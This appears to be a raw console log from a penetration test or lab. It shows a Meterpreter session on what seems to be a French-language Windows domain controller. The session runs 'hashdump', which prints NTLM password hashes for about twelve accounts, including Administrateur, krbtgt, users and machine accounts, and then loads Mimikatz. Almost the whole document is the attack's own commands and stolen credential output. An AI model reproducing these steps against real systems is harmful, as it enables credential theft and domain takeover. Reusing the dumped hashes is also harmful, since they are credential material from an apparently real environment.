 meterpreter > hashdump
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:9723230d6d51687fac423ff676e3dc20:::
Invit�:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2fb35fb1466ac3dceef88937852c4da1:::
test:1105:aad3b435b51404eeaad3b435b51404ee:9723230d6d51687fac423ff676e3dc20:::
testmdp:1106:aad3b435b51404eeaad3b435b51404ee:9723230d6d51687fac423ff676e3dc20:::
bastien:1107:aad3b435b51404eeaad3b435b51404ee:9723230d6d51687fac423ff676e3dc20:::
greg:1110:aad3b435b51404eeaad3b435b51404ee:3e1c5fb401a8ba56cb8ff3c8cabd5dc1:::
hack:1112:aad3b435b51404eeaad3b435b51404ee:9723230d6d51687fac423ff676e3dc20:::
SRV-AD$:1000:aad3b435b51404eeaad3b435b51404ee:a160aca989dab71b3042025db8f6a2b5:::
MIGRATE_AZURE$:1103:aad3b435b51404eeaad3b435b51404ee:d73d8c67631ac5992da455e76e1adb18:::
SRV-FIC$:1104:aad3b435b51404eeaad3b435b51404ee:4ae318b4c600315283d76d3c03f479c0:::
W10$:1111:aad3b435b51404eeaad3b435b51404ee:4e9d0ffca1b33c0a6119fe7176aa6560:::
meterpreter > load mimikatz